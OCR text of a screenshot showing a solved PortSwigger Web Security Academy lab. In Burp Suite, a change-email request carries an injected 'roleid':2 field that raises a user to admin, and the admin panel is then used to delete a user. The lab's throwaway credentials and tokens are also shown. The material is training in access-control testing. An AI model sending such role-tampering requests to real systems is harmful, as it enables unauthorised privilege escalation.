 Burp Suite Community Edition v2021.12.1 - Temporary P
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer L
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Follow redirection Target: https://acea1fee1
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: acea1fee1ebf6dfac08e6c93008f00ed.web-security-academy.net
3 Cookie: session=h8Z1aLC7uRZsGS4QssgvlikXAixK8n7i
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 43
10 Origin: https://acea1fee1ebf6dfac08e6c93008f00ed.web-security-academy.net
11 Dnt: 1
12 Referer: https://acea1fee1ebf6dfac08e6c93008f00ed.web-security-academy.net/my-account
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 {
21 "roleid":2,
22 "email":"funk@funk.funk"
}
ADD
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 118
6
7 {
8 "username":"wiener",
9 "email":"funk@funk.funk",
10 "apikey":"8tF6TZBo8zQk88kEyTD8CNE2IfqO4N0C",
11 "roleid":2
12 }
CHANGED
2
Search...
Done
User role can be modified × +
https://acea1fee1ebf6dfac08e6c93008f00ed.web-security-academy.net/admin
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A E A
Web Security
Academy
User role can be modified in user profile
Back to lab description
LAB Solve
Congratulations, you solved the lab!
Share your skills! Continu
Home | Admin panel |
User deleted successfully!
Users
wiener - Delete
Access control vulnerabili × Lab: User role can be mod × +
https://portswigger.net/web-security/access-control/lab-user-role-can-be-modified-in-user-profile 150%
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A E A
Lab: User role can be modified in user profile
APPRENTICE
LAB Solved
1
This lab has an admin panel at /admin. It's only accessible to logged-in users with a roleid of 2.
Solve the lab by accessing the admin panel and using it to delete the user carlos.
You can log in to your own account using the following credentials: wiener:peter
Access the lab